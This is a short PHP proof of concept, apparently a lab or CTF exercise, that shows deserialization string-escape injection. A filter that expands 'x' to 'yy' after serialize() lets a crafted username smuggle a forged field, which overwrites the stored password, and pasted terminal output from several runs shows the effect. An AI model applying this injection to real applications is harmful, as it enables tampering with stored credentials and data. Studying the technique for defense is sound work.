 <?php
function filter($string){
    return str_replace('x','yy',$string);
}
$username = 'peri0dxx";i:1;s:6:"123456";}';
$password = "aaaaa";
$user = array($username, $password);
var_dump(serialize($user));
$r = filter(serialize($user));
var_dump($r);
echo "\n";
var_dump(unserialize($r));
/Users/admin/Desktop/1.php:17:
array(2) {
  [0] =>
  string(46) "peri0dyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy"
  [1] =>
  string(6) "123456"
}
(hacktools)  ~/Desktop/ php 1.php
/Users/admin/Desktop/1.php:10:
string(60) "a:2:{i:0;s:26:"peri0d";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}"
/Users/admin/Desktop/1.php:14:
string(60) "a:2:{i:0;s:26:"peri0d";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}"
/Users/admin/Desktop/1.php:17:
array(2) {
  [0] =>
  string(26) "peri0d";i:1;s:6:"123456";}"
  [1] =>
  string(5) "aaaaa"
}
(hacktools)  ~/Desktop/ php 1.php
/Users/admin/Desktop/1.php:10:
string(62) "a:2:{i:0;s:28:"peri0dxx";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}"
/Users/admin/Desktop/1.php:14:
string(64) "a:2:{i:0;s:28:"peri0dyyyy";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}"